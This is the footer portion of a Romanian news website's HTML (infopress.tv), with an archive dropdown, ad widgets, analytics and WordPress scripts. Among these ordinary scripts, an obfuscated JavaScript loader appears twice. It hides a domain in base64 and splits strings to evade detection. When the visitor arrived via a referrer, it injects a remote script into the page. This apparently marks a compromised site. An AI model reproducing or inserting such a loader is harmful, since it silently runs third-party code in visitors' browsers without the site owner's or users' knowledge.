<option value='https://www.infopress.tv/2025/09/'> septembrie 2025 &nbsp;(29)</option>
<option value='https://www.infopress.tv/2025/08/'> august 2025 &nbsp;(37)</option>
<option value='https://www.infopress.tv/2025/07/'> iulie 2025 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2025/06/'> iunie 2025 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2025/05/'> mai 2025 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2025/04/'> aprilie 2025 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2025/03/'> martie 2025 &nbsp;(44)</option>
<option value='https://www.infopress.tv/2025/02/'> februarie 2025 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2025/01/'> ianuarie 2025 &nbsp;(93)</option>
<option value='https://www.infopress.tv/2024/12/'> decembrie 2024 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2024/11/'> noiembrie 2024 &nbsp;(97)</option>
<option value='https://www.infopress.tv/2024/10/'> octombrie 2024 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2024/09/'> septembrie 2024 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2024/08/'> august 2024 &nbsp;(57)</option>
<option value='https://www.infopress.tv/2024/07/'> iulie 2024 &nbsp;(96)</option>
<option value='https://www.infopress.tv/2024/06/'> iunie 2024 &nbsp;(134)</option>
<option value='https://www.infopress.tv/2024/05/'> mai 2024 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2024/04/'> aprilie 2024 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2024/03/'> martie 2024 &nbsp;(63)</option>
<option value='https://www.infopress.tv/2024/02/'> februarie 2024 &nbsp;(87)</option>
<option value='https://www.infopress.tv/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2023/12/'> decembrie 2023 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2023/11/'> noiembrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/10/'> octombrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/09/'> septembrie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/08/'> august 2023 &nbsp;(38)</option>
<option value='https://www.infopress.tv/2023/07/'> iulie 2023 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2023/06/'> iunie 2023 &nbsp;(46)</option>
<option value='https://www.infopress.tv/2023/05/'> mai 2023 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2023/04/'> aprilie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/03/'> martie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2023/02/'> februarie 2023 &nbsp;(2)</option>
<option value='https://www.infopress.tv/2023/01/'> ianuarie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2022/12/'> decembrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/11/'> noiembrie 2022 &nbsp;(12)</option>
<option value='https://www.infopress.tv/2022/10/'> octombrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/09/'> septembrie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/08/'> august 2022 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2022/07/'> iulie 2022 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2022/06/'> iunie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/05/'> mai 2022 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2022/04/'> aprilie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/03/'> martie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/02/'> februarie 2022 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2022/01/'> ianuarie 2022 &nbsp;(14)</option>
<option value='https://www.infopress.tv/2021/12/'> decembrie 2021 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2021/11/'> noiembrie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/10/'> octombrie 2021 &nbsp;(35)</option>
<option value='https://www.infopress.tv/2021/09/'> septembrie 2021 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2021/08/'> august 2021 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2021/07/'> iulie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/06/'> iunie 2021 &nbsp;(20)</option>
<option value='https://www.infopress.tv/2021/05/'> mai 2021 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2021/04/'> aprilie 2021 &nbsp;(23)</option>
<option value='https://www.infopress.tv/2021/03/'> martie 2021 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2021/02/'> februarie 2021 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2021/01/'> ianuarie 2021 &nbsp;(45)</option>
<option value='https://www.infopress.tv/2020/12/'> decembrie 2020 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2020/11/'> noiembrie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/10/'> octombrie 2020 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2020/09/'> septembrie 2020 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2020/08/'> august 2020 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2020/07/'> iulie 2020 &nbsp;(28)</option>
<option value='https://www.infopress.tv/2020/06/'> iunie 2020 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2020/05/'> mai 2020 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2020/04/'> aprilie 2020 &nbsp;(8)</option>
<option value='https://www.infopress.tv/2020/03/'> martie 2020 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2020/02/'> februarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/01/'> ianuarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2019/12/'> decembrie 2019 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2019/11/'> noiembrie 2019 &nbsp;(26)</option>
<option value='https://www.infopress.tv/2019/10/'> octombrie 2019 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2019/09/'> septembrie 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/08/'> august 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/07/'> iulie 2019 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2019/06/'> iunie 2019 &nbsp;(56)</option>
<option value='https://www.infopress.tv/2019/05/'> mai 2019 &nbsp;(114)</option>
<option value='https://www.infopress.tv/2019/04/'> aprilie 2019 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2019/03/'> martie 2019 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2019/02/'> februarie 2019 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2019/01/'> ianuarie 2019 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/12/'> decembrie 2018 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/11/'> noiembrie 2018 &nbsp;(53)</option>
<option value='https://www.infopress.tv/2018/10/'> octombrie 2018 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2018/09/'> septembrie 2018 &nbsp;(32)</option>
<option value='https://www.infopress.tv/2018/08/'> august 2018 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2018/07/'> iulie 2018 &nbsp;(42)</option>
<option value='https://www.infopress.tv/2018/06/'> iunie 2018 &nbsp;(48)</option>
<option value='https://www.infopress.tv/2018/05/'> mai 2018 &nbsp;(68)</option>
<option value='https://www.infopress.tv/2018/04/'> aprilie 2018 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2018/03/'> martie 2018 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2018/02/'> februarie 2018 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2018/01/'> ianuarie 2018 &nbsp;(69)</option>
<option value='https://www.infopress.tv/2017/12/'> decembrie 2017 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2017/11/'> noiembrie 2017 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2017/10/'> octombrie 2017 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2017/09/'> septembrie 2017 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2017/08/'> august 2017 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2017/07/'> iulie 2017 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2017/06/'> iunie 2017 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2017/05/'> mai 2017 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2017/04/'> aprilie 2017 &nbsp;(78)</option>
<option value='https://www.infopress.tv/2017/03/'> martie 2017 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2017/02/'> februarie 2017 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2017/01/'> ianuarie 2017 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/12/'> decembrie 2016 &nbsp;(61)</option>
<option value='https://www.infopress.tv/2016/11/'> noiembrie 2016 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/10/'> octombrie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/09/'> septembrie 2016 &nbsp;(82)</option>
<option value='https://www.infopress.tv/2016/08/'> august 2016 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2016/07/'> iulie 2016 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2016/06/'> iunie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/05/'> mai 2016 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2016/04/'> aprilie 2016 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2016/03/'> martie 2016 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2016/02/'> februarie 2016 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2016/01/'> ianuarie 2016 &nbsp;(99)</option>
<option value='https://www.infopress.tv/2015/12/'> decembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/11/'> noiembrie 2015 &nbsp;(76)</option>
<option value='https://www.infopress.tv/2015/10/'> octombrie 2015 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2015/09/'> septembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/08/'> august 2015 &nbsp;(50)</option>
<option value='https://www.infopress.tv/2015/07/'> iulie 2015 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2015/06/'> iunie 2015 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2015/05/'> mai 2015 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2015/04/'> aprilie 2015 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2015/03/'> martie 2015 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2015/02/'> februarie 2015 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2015/01/'> ianuarie 2015 &nbsp;(116)</option>
<option value='https://www.infopress.tv/2014/12/'> decembrie 2014 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2014/11/'> noiembrie 2014 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2014/10/'> octombrie 2014 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2014/09/'> septembrie 2014 &nbsp;(251)</option>
<option value='https://www.infopress.tv/2014/08/'> august 2014 &nbsp;(390)</option>
<option value='https://www.infopress.tv/2014/07/'> iulie 2014 &nbsp;(174)</option>
<option value='https://www.infopress.tv/2014/06/'> iunie 2014 &nbsp;(101)</option>
<option value='https://www.infopress.tv/2014/05/'> mai 2014 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2014/04/'> aprilie 2014 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2014/03/'> martie 2014 &nbsp;(72)</option>
<option value='https://www.infopress.tv/2014/02/'> februarie 2014 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2014/01/'> ianuarie 2014 &nbsp;(88)</option>
<option value='https://www.infopress.tv/2013/12/'> decembrie 2013 &nbsp;(94)</option>
<option value='https://www.infopress.tv/2013/11/'> noiembrie 2013 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2013/10/'> octombrie 2013 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2013/09/'> septembrie 2013 &nbsp;(160)</option>
<option value='https://www.infopress.tv/2013/08/'> august 2013 &nbsp;(126)</option>
<option value='https://www.infopress.tv/2013/07/'> iulie 2013 &nbsp;(147)</option>
<option value='https://www.infopress.tv/2013/06/'> iunie 2013 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2013/05/'> mai 2013 &nbsp;(128)</option>
<option value='https://www.infopress.tv/2013/04/'> aprilie 2013 &nbsp;(159)</option>
<option value='https://www.infopress.tv/2013/03/'> martie 2013 &nbsp;(199)</option>
<option value='https://www.infopress.tv/2013/02/'> februarie 2013 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2013/01/'> ianuarie 2013 &nbsp;(190)</option>
<option value='https://www.infopress.tv/2012/12/'> decembrie 2012 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2012/11/'> noiembrie 2012 &nbsp;(257)</option>
<option value='https://www.infopress.tv/2012/10/'> octombrie 2012 &nbsp;(210)</option>
<option value='https://www.infopress.tv/2012/09/'> septembrie 2012 &nbsp;(208)</option>
<option value='https://www.infopress.tv/2012/08/'> august 2012 &nbsp;(316)</option>
<option value='https://www.infopress.tv/2012/07/'> iulie 2012 &nbsp;(393)</option>
<option value='https://www.infopress.tv/2012/06/'> iunie 2012 &nbsp;(358)</option>
<option value='https://www.infopress.tv/2012/05/'> mai 2012 &nbsp;(482)</option>
<option value='https://www.infopress.tv/2012/04/'> aprilie 2012 &nbsp;(264)</option>
<option value='https://www.infopress.tv/2012/03/'> martie 2012 &nbsp;(286)</option>
<option value='https://www.infopress.tv/2012/02/'> februarie 2012 &nbsp;(265)</option>
<option value='https://www.infopress.tv/2012/01/'> ianuarie 2012 &nbsp;(233)</option>
<option value='https://www.infopress.tv/2011/12/'> decembrie 2011 &nbsp;(172)</option>
<option value='https://www.infopress.tv/2011/10/'> octombrie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/07/'> iulie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/06/'> iunie 2011 &nbsp;(133)</option>
<option value='https://www.infopress.tv/2011/05/'> mai 2011 &nbsp;(201)</option>
<option value='https://www.infopress.tv/2011/04/'> aprilie 2011 &nbsp;(129)</option>
<option value='https://www.infopress.tv/2011/03/'> martie 2011 &nbsp;(187)</option>
<option value='https://www.infopress.tv/2011/02/'> februarie 2011 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2011/01/'> ianuarie 2011 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2010/12/'> decembrie 2010 &nbsp;(27)</option>
</select>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Parteneriat</span></h3></div>		<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat " style="">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="20761" style=" ">
<a href="https://www.ccina.ro/evenimente/cursuri" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/05/ccina.jpg?fit=222%2C148&ssl=1" alt="ad" width="300" height="250"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="tr_e3lan-widget">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-671 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-671 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-671 .adr-next',
prev: '.e3lanat-rotator-id-671 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-671" style="width:300px; height:120px;">
<div class="mom-e3lanat-inner">
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Urmăreşte-ne pe Facebook</span></h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Finfopress.tv&tabs=timeline&width=263&height=258&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1507683002798663" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>                      </div> <!--main inner-->
      </div> <!--content boxed wrapper-->
<div class="copyrights-area">
<div class="inner">
<p class="copyrights-text">Copyright © InfoPress.Tv 2010 - 2023. Toate drepturile rezervate autorului.</p>
</div>
</div>
<div class="clear"></div>
</div> <!--Boxed wrap-->
<a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        
<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.infopress.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script><script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script><script type="text/javascript" src="https://oap.accuweather.com/launch.js"></script><script type="text/javascript">
/* <![CDATA[ */
( ( dropdownId ) => {
const dropdown = document.getElementById( dropdownId );
function onSelectChange() {
setTimeout( () => {
if ( 'escape' === dropdown.dataset.lastkey ) {
return;
}
if ( dropdown.value ) {
document.location.href = dropdown.value;
}
}, 250 );
}
function onKeyUp( event ) {
if ( 'Escape' === event.key ) {
dropdown.dataset.lastkey = 'escape';
} else {
delete dropdown.dataset.lastkey;
}
}
function onClick() {
delete dropdown.dataset.lastkey;
}
dropdown.addEventListener( 'keyup', onKeyUp );
dropdown.addEventListener( 'click', onClick );
dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );
//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-20788650-1']);
_gaq.push(['_setDomainName', 'infopress.tv']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/goodnews5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="bbp-swap-no-js-body-class">
document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script><script>window.addEventListener( 'load', function() {
document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
var e = document.getElementById( 'jetpack-boost-critical-css' );
e && ( e.media = 'not all' );
} );</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.infopress.tv\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.infopress.tv/wp-admin/admin-ajax.php","nonce":"73637950b3","post_id":"37335"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script><script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
var holder = form.querySelector('.inv-recaptcha-holder');
if (null === holder) continue;
holder.innerHTML = '';
(function(frm){
var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
var holderId = grecaptcha.render(holder,{
'sitekey': '6Ld8OBMaAAAAAIqWyUYEpjvBrtBMEg6MSmRFowxy', 'size': 'invisible', 'badge' : 'bottomright',
'callback' : function (recaptchaToken) {
if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
HTMLFormElement.prototype.submit.call(frm);
},
'expired-callback' : function(){grecaptcha.reset(holderId);}
});
if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
clickEvt.preventDefault();
grecaptcha.execute(holderId);
});
}
else
{
frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
}
})(form);
}
};
//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script><script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ro" id="google-invisible-recaptcha-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/plugins.js?ver=1.0" id="plugins-js"></script><script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https://www.infopress.tv/wp-admin/admin-ajax.php","nonce":"ae5791afed","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"Enter a valid city name.","nomore":"No More Posts","homeUrl":"https://www.infopress.tv","viewAll":"View All","noResults":"Sorry, no posts matched your criteria","bodyad":""};
//# sourceURL=Momizat-main-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/main.js?ver=1.0" id="Momizat-main-js-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"187710293","post":"37335","tz":"2","srv":"www.infopress.tv","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "187710293", "37335" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script defer type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995322" id="akismet-frontend-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 